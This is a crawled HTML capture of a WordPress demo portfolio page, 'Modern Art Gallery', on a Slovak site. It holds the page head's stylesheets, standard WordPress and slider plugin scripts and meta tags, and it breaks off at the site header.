

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jedenast.sk/pf/modern-art-gallery-7/
body_size: 14455
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jedenast.sk/xmlrpc.php">
	<title>Modern Art Gallery (Demo) &#8211; JEDENAST.SK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: JEDENAST.SK &raquo;" href="https://jedenast.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu JEDENAST.SK &raquo;" href="https://jedenast.sk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jedenast.sk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-preloader.css' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-reset.css' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://jedenast.sk/wp-content/themes/thegem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-header.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-new-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-perevazka-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/custom-AhNbYESu.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-additional-blog-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-hovers.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-vc_elements.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jedenast.sk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jedenast.sk/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jedenast.sk/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-temp.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-js_composer_columns.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/jedenast.sk\/wp-content\/themes\/thegem","rootUrl":"https:\/\/jedenast.sk","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-settings-init.js' id='thegem-settings-init-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-fullwidth-loader.js' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js' id='mmm-googlemap-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ko\u0161\u00edk","cart_url":"https:\/\/jedenast.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='zilla-likes-js-extra'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/zilla-likes/scripts/zilla-likes.js' id='zilla-likes-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jedenast.sk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jedenast.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 3.5.4" />
<link rel="canonical" href="https://jedenast.sk/pf/modern-art-gallery-7/" />
<link rel='shortlink' href='https://jedenast.sk/?p=12204' />
<link rel="alternate" type="application/json+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-7%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jedenast.sk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="32x32" />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<meta name="msapplication-TileImage" content="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_custom-css">input.wpcf7-form-control.wpcf7-submit {
    border: 2px solid #46485c;
    background-color: transparent;
    color: #46485c;
}
input.wpcf7-form-control.wpcf7-submit:hover {
    border: 2px solid #46485c;
    background-color: #f5f7f6;
    color: #46485c;
}
.hamburger-toggle span {
    background-color: #3c3950 !important;
}
.block-content.no-top-margin {
    padding-top: 75px;
}
.socials-item-icon {
    color: #c9d1d8 !important;
}

.temp .gem-textbox-content a:hover{
    color: #00bcd4 !important;
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Modern Art Gallery (Demo)"/>
<meta property="og:description" content="Elegant minimalistic project sample page"/>
<meta property="og:site_name" content="JEDENAST.SK"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://jedenast.sk/pf/modern-art-gallery-7/"/>

<meta itemprop="name" content="Modern Art Gallery (Demo)"/>
<meta itemprop="description" content="Elegant minimalistic project sample page"/>
</head>


<body data-rsssl=1 class="thegem_pf_item-template-default single single-thegem_pf_item postid-12204 cookies-not-set woocommerce-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">




<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
													<div class="site-title">
